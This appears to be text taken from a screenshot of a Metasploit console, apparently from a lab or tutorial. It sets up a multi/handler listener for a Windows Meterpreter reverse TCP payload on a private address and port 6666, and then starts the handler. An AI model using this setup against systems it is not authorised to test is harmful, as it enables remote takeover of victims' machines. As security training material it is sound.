 msf6 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.108    yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:6666